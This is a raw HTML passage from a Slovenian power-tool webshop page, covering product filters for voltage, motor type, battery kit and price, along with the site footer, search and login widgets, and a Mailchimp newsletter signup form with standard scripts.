		</li><li class="sf-field-taxonomy-pa_voltaza" data-sf-field-name="_sft_pa_voltaza" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox" data-sf-term-rewrite=''><h4>Voltaža</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-211" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="12-v" name="_sft_pa_voltaza[]" id="sf-input-9df8dde2b3b906ed2acf902f6c07e78e"><label class="sf-label-checkbox" for="sf-input-9df8dde2b3b906ed2acf902f6c07e78e">12 V<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-203" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="18-v" name="_sft_pa_voltaza[]" id="sf-input-a8805cac838f7a74089402a897421bdf"><label class="sf-label-checkbox" for="sf-input-a8805cac838f7a74089402a897421bdf">18 V<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-277" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="40-v" name="_sft_pa_voltaza[]" id="sf-input-18084005d028c35d64547ef733152e05"><label class="sf-label-checkbox" for="sf-input-18084005d028c35d64547ef733152e05">40 V<span class="sf-count">(2)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-pa_brezkrtacni-motor" data-sf-field-name="_sft_pa_brezkrtacni-motor" data-sf-field-type="taxonomy" data-sf-field-input-type="radio" data-sf-term-rewrite=''><h4>Brezkrtačni motor</h4>		<ul class="">
					  <li class="sf-level-0 sf-item-0 sf-option-active" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="" name="_sft_pa_brezkrtacni-motor[]" checked="checked" id="sf-input-6c49294946562feae8ee8b25cc529139"><label class="sf-label-radio" for="sf-input-6c49294946562feae8ee8b25cc529139">VSE</label></li><li class="sf-level-0 sf-item-217" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="brezkrtacni-da" name="_sft_pa_brezkrtacni-motor[]" id="sf-input-4955641fa7949d41f62988b719919c9b"><label class="sf-label-radio" for="sf-input-4955641fa7949d41f62988b719919c9b">DA<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-218" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="brezkrtacni-ne" name="_sft_pa_brezkrtacni-motor[]" id="sf-input-a8510631b9a58c58ae1c999cd43b1fa2"><label class="sf-label-radio" for="sf-input-a8510631b9a58c58ae1c999cd43b1fa2">NE<span class="sf-count">(2)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-pa_komplet-z-akumulatrojem" data-sf-field-name="_sft_pa_komplet-z-akumulatrojem" data-sf-field-type="taxonomy" data-sf-field-input-type="radio" data-sf-term-rewrite=''><h4>Komplet z akumulatorjem</h4>		<ul class="">
					  <li class="sf-level-0 sf-item-0 sf-option-active" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="" name="_sft_pa_komplet-z-akumulatrojem[]" checked="checked" id="sf-input-6d129ee0022cdf46b426ba2de1338913"><label class="sf-label-radio" for="sf-input-6d129ee0022cdf46b426ba2de1338913">Vse</label></li><li class="sf-level-0 sf-item-219" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="z-aku-da" name="_sft_pa_komplet-z-akumulatrojem[]" id="sf-input-c660a9b0a98a271ac3d63d1da22d139a"><label class="sf-label-radio" for="sf-input-c660a9b0a98a271ac3d63d1da22d139a">DA<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-220" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="z-aku-ne" name="_sft_pa_komplet-z-akumulatrojem[]" id="sf-input-ab4f8e77f95123accf0c61386ba87725"><label class="sf-label-radio" for="sf-input-ab4f8e77f95123accf0c61386ba87725">NE<span class="sf-count">(2)</span></label></li>		</ul>
		</li><li class="sf-field-post-meta-_sale_price" data-sf-field-name="_sfm__sale_price" data-sf-field-type="post_meta" data-sf-field-input-type="range-slider" data-sf-meta-type="number"><h4>Cena</h4>		<div  data-start-min="0" data-start-max="10450" data-start-min-formatted="0" data-start-max-formatted="10450" data-min="0" data-max="10450" data-step="10" data-decimal-places="0" data-thousand-seperator="" data-decimal-seperator="." data-display-values-as="textinput" data-sf-field-name="_sfm__sale_price" class="sf-meta-range sf-meta-range-slider">
		
					<label>
				   <input class="sf-input-range-number sf-range-min sf-input-number" min="0" max="10450" step="10" name="_sfm__sale_price[]" type="number" value="0" title=""></label>		<span class="sf-range-values-seperator"> - </span>		<label>
				   <input class="sf-input-range-number sf-range-max sf-input-number" min="0" max="10450" step="10" name="_sfm__sale_price[]" type="number" value="10450" title=""></label>					
			<div class="meta-slider"></div>
		</div>
		</li></ul></form></div></div><!-- //sidebar-widget --><div id="media_image-2" class="sidebar-widget widget_media_image"><a href="https://app.leanpay.si/vendor/pre-qualified"><img width="476" height="838" src="https://www.prokraft.si/wp-content/uploads/2017/03/banner-@2x.png" class="image wp-image-34435  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/03/banner-@2x.png 476w, https://www.prokraft.si/wp-content/uploads/2017/03/banner-@2x-170x300.png 170w, https://www.prokraft.si/wp-content/uploads/2017/03/banner-@2x-450x792.png 450w, https://www.prokraft.si/wp-content/uploads/2017/03/banner-@2x-454x800.png 454w" sizes="auto, (max-width: 476px) 100vw, 476px" /></a></div><!-- //sidebar-widget -->   
</div>




		</div>

	</div>
</div>




    
    				
	
					<footer class="main-footer main-footer-2 text-color-light" >
				<div class="container">
					<div class="row"> 
		                		                    <div id="text-4" class="footer-sidebar-widget widget_text col-md-3">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-23330 size-full" src="https://www.prokraft.si/wp-content/uploads/2017/03/logo_2_w.png" alt="" width="209" height="58" /></p>
<p><b>AV PROGRES d.o.o.<br />
</b>PE PROKRAFT<br />
Orla vas 27,<br />
3314 Braslovče<br />
Slovenija</p>
<p>Telefon: 040 515 405<br />
Email: <a href="mailto:info@prokraft.si">info@prokraft.si</a></p>
<p>___________________________________<br />
Obiščite tudi našo trgovino<br />
<a href="http://www.lepdom.si" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-42560 size-full" src="https://www.prokraft.si/wp-content/uploads/2017/03/Lepdom_LOGO_Slogan_BELA_prokraft_png.png" alt="Lepdom_LOGO" width="200" height="55" /></a></p>
</div>
		</div><!-- //sidebar-widget --><div id="nav_menu-3" class="footer-sidebar-widget widget_nav_menu col-md-3"><h4 class="widget-title"><span>Meni</span></h4><div class="menu-glavni-meni-container"><ul id="menu-glavni-meni-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15767"><a href="https://www.prokraft.si/">Domov</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15841"><a href="https://www.prokraft.si/ponudba/">Ponudba</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28511"><a href="https://www.prokraft.si/zanimivosti/">Zanimivosti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57414"><a href="https://www.prokraft.si/prijava-na-e-novice/">Prijava na e-novice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83321"><a href="https://www.prokraft.si/odpoklic-makita-dgp180z/">ODPOKLIC MAKITA DGP180Z</a></li>
</ul></div></div><!-- //sidebar-widget --><div id="nav_menu-2" class="footer-sidebar-widget widget_nav_menu col-md-3"><h4 class="widget-title"><span>Informacije</span></h4><div class="menu-informacije-container"><ul id="menu-informacije" class="menu"><li id="menu-item-15743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15743"><a href="https://www.prokraft.si/moj-racun/">Moj račun</a></li>
<li id="menu-item-15744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15744"><a href="https://www.prokraft.si/kosarica/">Košarica</a></li>
<li id="menu-item-15742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15742"><a href="https://www.prokraft.si/kontakt/">Kontakt</a></li>
<li id="menu-item-28443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28443"><a href="https://www.prokraft.si/splosni-pogoji-poslovanja/">Splošni pogoji poslovanja</a></li>
<li id="menu-item-39247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39247"><a href="https://www.prokraft.si/politika-zasebnosti/">Politika zasebnosti</a></li>
<li id="menu-item-39250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39250"><a href="https://www.prokraft.si/placila-in-dostava/">Plačila in dostava</a></li>
<li id="menu-item-39254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39254"><a href="https://www.prokraft.si/garancija-in-vracilo-izdelkov/">Garancija in vračilo izdelkov</a></li>
<li id="menu-item-34476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34476"><a href="https://www.prokraft.si/leanpay-obrocno-odplacevanje/">Leanpay – obročno odplačevanje</a></li>
<li id="menu-item-15741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15741"><a href="https://www.prokraft.si/pogosta-vprasanja/">Pogosta vprašanja</a></li>
<li id="menu-item-58829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58829"><a href="https://www.prokraft.si/pogosta-vprasanja-2/">Podalšanje garancije</a></li>
</ul></div></div><!-- //sidebar-widget -->
		<div id="recent-posts-3" class="footer-sidebar-widget widget_recent_entries col-md-3">
		<h4 class="widget-title"><span>Zanimivosti</span></h4>
		<ul>
											<li>
					<a href="https://www.prokraft.si/makita-bl1890b-bl18120b-baterije-18v/">Odkrijte nove Makita baterije BL1890B in BL18120B</a>
									</li>
											<li>
					<a href="https://www.prokraft.si/makita-vrtno-orodje/">Makita vrtno orodje</a>
									</li>
											<li>
					<a href="https://www.prokraft.si/udarni-vijacniki-makita-pregled-modelov-in-njihova-uporaba/">Udarni vijačniki Makita: Pregled modelov in njihova uporaba</a>
									</li>
											<li>
					<a href="https://www.prokraft.si/makita-puhalniki-za-vsak-dom-in-delavnico/">Makita puhalniki za vsak dom in delavnico</a>
									</li>
											<li>
					<a href="https://www.prokraft.si/kako-izbrati-pravo-elektricno-orodje-za-domaco-delavnico/">Kako izbrati pravo orodje za domačo delavnico?</a>
									</li>
											<li>
					<a href="https://www.prokraft.si/top-5-pripomockov-za-urejanje-vrta-pred-zimo/">Top 5 pripomočkov za urejanje vrta pred zimo</a>
									</li>
					</ul>

		</div><!-- //sidebar-widget -->		                		                					</div>
				</div>

			</footer>
			
			
				<div class="copyright copyright-2 text-color-light" >
			<div class="container">
				<div class="row-copyrights">
					<div class="pull-left">
						 
							<div id="text-3" class="footer-sidebar-widget widget_text">			<div class="textwidget"><p>© ProKraft | Izdelava spletne strani <a href="https://www.ms3.si/" target="_blank">Ms3 d.o.o.</a></p></div>
		</div><!-- //footer-sidebar-widget -->	
											</div>
					<div class="clearfix visible-xs"></div>
					<div class="copyright-payment pull-right">
						 
							<div id="text-2" class="footer-sidebar-widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-28760" src="https://www.prokraft.si/wp-content/uploads/2020/01/payments.png" alt="" width="176" height="30" /></p>
</div>
		</div><!-- //footer-sidebar-widget -->	
											</div>
				</div>
			</div>
		</div>
	        	
	</div> <!-- page wrapper -->
	</div> <!-- st-content-inner -->
	</div>
	</div>
				<div id="searchModal" class="mfp-hide modal-type-1 zoom-anim-dialog" role="search">
				<div class="modal-dialog text-center">
                    <div class="asl_w_container asl_w_container_3" data-id="3" data-instance="1">
	<div id='ajaxsearchlite3'
		data-id="3"
		data-instance="1"
		class="asl_w asl_m asl_m_3 asl_m_3_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
		<form role="search" action='#' autocomplete="off"
				aria-label="Search form">
			<input aria-label="Search input"
					type='search' class='orig'
					tabindex="0"
					name='phrase'
					placeholder='Iskanje izdelka'
					value=''
					autocomplete="off"/>
			<input aria-label="Search autocomplete input"
					type='text'
					class='autocomplete'
					tabindex="-1"
					name='phrase'
					value=''
					autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier button">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				y="0px"
				width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	style="display:none !important;"
	id="asl_init_id_3"
	data-asl-id="3"
	data-asl-instance="1"
	data-settings="{&quot;homeurl&quot;:&quot;https:\/\/www.prokraft.si\/&quot;,&quot;resultstype&quot;:&quot;vertical&quot;,&quot;resultsposition&quot;:&quot;hover&quot;,&quot;itemscount&quot;:4,&quot;charcount&quot;:3,&quot;highlight&quot;:true,&quot;highlightWholewords&quot;:false,&quot;singleHighlight&quot;:false,&quot;scrollToResults&quot;:{&quot;enabled&quot;:false,&quot;offset&quot;:0},&quot;resultareaclickable&quot;:1,&quot;autocomplete&quot;:{&quot;enabled&quot;:true,&quot;lang&quot;:&quot;sl&quot;,&quot;trigger_charcount&quot;:0},&quot;mobile&quot;:{&quot;menu_selector&quot;:&quot;#menu-toggle&quot;},&quot;trigger&quot;:{&quot;click&quot;:&quot;ajax_search&quot;,&quot;click_location&quot;:&quot;same&quot;,&quot;update_href&quot;:false,&quot;return&quot;:&quot;ajax_search&quot;,&quot;return_location&quot;:&quot;same&quot;,&quot;facet&quot;:true,&quot;type&quot;:true,&quot;redirect_url&quot;:&quot;?s={phrase}&quot;,&quot;delay&quot;:300},&quot;animations&quot;:{&quot;pc&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;},&quot;mob&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;}},&quot;autop&quot;:{&quot;state&quot;:true,&quot;phrase&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;},&quot;resPage&quot;:{&quot;useAjax&quot;:false,&quot;selector&quot;:&quot;#main&quot;,&quot;trigger_type&quot;:true,&quot;trigger_facet&quot;:true,&quot;trigger_magnifier&quot;:false,&quot;trigger_return&quot;:false},&quot;resultsSnapTo&quot;:&quot;left&quot;,&quot;results&quot;:{&quot;width&quot;:&quot;auto&quot;,&quot;width_tablet&quot;:&quot;auto&quot;,&quot;width_phone&quot;:&quot;auto&quot;},&quot;settingsimagepos&quot;:&quot;right&quot;,&quot;closeOnDocClick&quot;:true,&quot;overridewpdefault&quot;:false,&quot;override_method&quot;:&quot;get&quot;}"></div>
	</div>

	<div id='ajaxsearchliteres3'
	class='vertical wpdreams_asl_results asl_w asl_r asl_r_3 asl_r_3_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
	
</div>

	<div id='__original__ajaxsearchlitesettings3'
		data-id="3"
		class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_3">
		<form name='options'
		aria-label="Search settings form"
		autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang'
				value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
						aria-label="Exact matches only"
						name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
						aria-label="Search in title"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
						aria-label="Search in content"
						name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
					aria-label="Search in excerpt"
					name="asl_gen[]" />
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option_inner hiddend">
				<input type="checkbox" value="product"
						aria-label="Hidden option, ignore please"
						name="customset[]" checked="checked"/>
			</div>
				</fieldset>
	
		<fieldset>
							<legend>Filter by Categories</legend>
						<div class='categoryfilter asl_sett_scroll'>
									<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="1"
									aria-label="Blog"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Blog						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="306"
									aria-label="Dom"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Dom						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="307"
									aria-label="vrt in gozd"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							vrt in gozd						</div>
					</div>
					
			</div>
		</fieldset>
		</form>
	</div>
</div>
 
                    					<!--
                    <h3 class="large-h">Search engine</h3>
					<small class="mini-text">Use this form to find things you need on this site</small>
				
					    
        
	<form action="https://www.prokraft.si/" id="searchform" class="hide-input" method="get"> 
		<div class="form-horizontal modal-form">
			<div class="form-group has-border">
				<div class="col-xs-10">
					<input type="text" value="Išči..." class="form-control" onblur="if(this.value=='')this.value='Išči...'" onfocus="if(this.value=='Išči...')this.value=''" name="s" id="s" />
					<input type="hidden" name="post_type" value="product" />
				</div>
			</div>
			<div class="form-group form-button">
				<button type="submit" class="btn medium-btn btn-black">Iskanje</button>
			</div>
		</div>
	</form>
	
					-->
				</div>
			</div>
					<div id="loginModal" class="modal hide fade" tabindex="-1" role="dialog" aria-hidden="true">
				<div>
					<div class="modal-header">
						<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
						<h3 class="title"><span>Login</span></h3>
					</div>
					<div class="modal-body">
												<form method="post" class="login">
							<p class="form-row form-row-first">
								<label for="username">Username or email <span class="required">*</span></label>
								<input type="text" class="input-text" name="username" id="username" />
							</p>
							<p class="form-row form-row-last">
								<label for="password">Password <span class="required">*</span></label>
								<input class="input-text" type="password" name="password" id="password" />
							</p>
							<div class="clear"></div>

							<p class="form-row">
								<input type="hidden" id="_wpnonce" name="_wpnonce" value="488d103648" /><input type="hidden" name="_wp_http_referer" value="/kategorija-izdelka/elektricno-orodje/" />								<input type="submit" class="button filled active" name="login" value="Login" />
								<a class="lost_password" href="https://www.prokraft.si/moj-racun/lost-password/">Lost Password?</a>
								<a href="https://www.prokraft.si/moj-racun/" class="right">Ustvari račun</a>
							</p>
						</form>
					</div>
				</div>
			</div>
		<div id="cartModal" class="mfp-hide modal-type-1 zoom-anim-dialog"><div id="shopping-cart-modal">			<h3 class="title"><span>Košarica</span></h3>
					<div class="shopping-cart-modal a-right" >
				<div class="widget_shopping_cart_content">
				        

<div class="cart_list product_list_widget ">

	<p class="empty a-center">V košarici ni izdelkov.</p>
</div><!-- end product list -->


			    </div>
			</div>

	    </div></div><style></style>	</div> <!-- st-container -->
	

    	
			<div id="back-top" class="back-top  bounceOut">
			<a href="#top">
				<span></span>
			</a>
		</div>
	

	      <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
        tvc_js = new TVC_GTM_Enhanced({"affiliation":"Prokraft","is_admin":"","tracking_option":"","property_id":"","measurement_id":"","google_ads_id":"","fb_pixel_id":"","fb_event_id":"c6aa301b1ea74b30a33f41372ac940da","tvc_ajax_url":"https:\/\/www.prokraft.si\/wp-admin\/admin-ajax.php","is_global_fs_enabled":null});
        
          /*
           * Contact form 7 - formSubmit event
           */
          var wpcf7Elm = document.querySelector('.wpcf7');
          if (wpcf7Elm) {
            wpcf7Elm.addEventListener('wpcf7submit', function(event) {
              if (event.detail.status == 'mail_sent') {
                tvc_js.formsubmit_cf7_tracking(event);
              }
            }, false);
          }

        
        
              </script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ProKraft\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-33710" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_33710"
	class="pum pum-overlay pum-theme-33706 pum-theme-enterprise-blue popmake-overlay auto_open click_open" 
	data-popmake="{&quot;id&quot;:33710,&quot;slug&quot;:&quot;prijava-na-e-novice&quot;,&quot;theme_id&quot;:33706,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-33710&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;1 month&quot;,&quot;path&quot;:&quot;1&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-33710&quot;],&quot;delay&quot;:&quot;7500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;300px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;500px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-33710" class="pum-container popmake theme-33706 pum-responsive pum-responsive-small responsive size-small">

				
							<div id="pum_popup_title_33710" class="pum-title popmake-title">
				Prijava na e-novice			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<style type="text/css">
	#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
	#mergeRow-gdpr {margin-top: 20px;}
	#mergeRow-gdpr fieldset label {font-weight: normal;}
	#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
</style>
<div id="mc_embed_signup">
<form action="https://prokraft.us20.list-manage.com/subscribe/post?u=865f1f10f77c9277ccb903e11&amp;id=a92be23443" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
<div id="mc_embed_signup_scroll">
<div class="indicates-required"><span class="asterisk">*</span> obvezna polja</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">E-mail  <span class="asterisk">*</span><br />
</label><br />
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">Ime </label><br />
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Priimek </label><br />
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
<div id="mergeRow-gdpr" class="mergeRow gdpr-mergeRow content__gdprBlock mc-field-group">
<div class="content__gdpr">
<p>Prosim označite kako želite ostati v stiku s Prokraft.si:</p>
<fieldset class="mc_fieldset gdprRequired mc-field-group" name="interestgroup_field">
		<label class="checkbox subfield" for="gdpr_34985"><input type="checkbox" id="gdpr_34985" name="gdpr[34985]" value="Y" class="av-checkbox gdpr"><span>E-novice</span> </label><label class="checkbox subfield" for="gdpr_34989"><input type="checkbox" id="gdpr_34989" name="gdpr[34989]" value="Y" class="av-checkbox gdpr"><span>Direktni e-mail</span> </label><br />
        </fieldset>
<p>Od naših sporočil se lahko kadar koli odjavite. Če želite več informacij o tem, kako se odjaviti, o naši praksi glede zasebnosti in kako smo zavezani k varovanju in spoštovanju vaše zasebnosti, preberite naš pravilnik o uporabi osebnih podatkov.</p>
</p></div>
</div>
<div id="mce-responses" class="clear">
<div class="response" id="mce-error-response" style="display:none"></div>
<div class="response" id="mce-success-response" style="display:none"></div>
</p></div>
<p>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--></p>
<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_865f1f10f77c9277ccb903e11_a92be23443" tabindex="-1" value=""></div>
<div class="clear"><input type="submit" value="Prijava" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
</p></div>
</form>
</div>
<p><script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone'; /*
 * Translated default messages for the $ validation plugin.
 * Language: SL
 */
$.extend($.validator.messages, {
	required: "To polje je obvezno.",
	remote: "Prosimo popravite to polje.",
	email: "Prosimo vnesite veljaven email naslov.",
	url: "Prosimo vnesite veljaven URL naslov.",
	date: "Prosimo vnesite veljaven datum.",
	dateISO: "Prosimo vnesite veljaven ISO datum.",
	number: "Prosimo vnesite veljavno število.",
